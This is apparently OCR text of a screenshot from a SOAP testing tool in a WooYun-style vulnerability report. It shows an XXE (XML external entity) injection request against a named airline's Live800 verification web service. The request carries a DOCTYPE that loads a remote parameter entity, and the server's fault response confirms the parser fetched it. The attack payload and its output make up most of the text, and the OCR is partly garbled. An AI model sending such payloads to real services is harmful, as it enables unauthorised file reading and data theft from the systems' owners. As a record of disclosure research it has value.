 WSDL URL: http://onlineservice.xiamenair.com/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://1.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
3 <SOAP-ENV:Header/>
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected a '&lt;' to start a directive, or "]&gt;" to
end internal subset
6 at [row,col,system-id]: [1,1,"http://?xxe_l=1234 zczxc asdfasd asdfada"]
7 from [row,col,system-id]: [5,8,"http://4/is/1.xml"]
8 from [row,col {unknown-source}]: [1,118]</faultstring>
9 </soap:Fault>
10 </soap:Body>
Look for: XML
Activity Window
www.wooyun.org
01.11 23:43.42, Populate tool explorer ...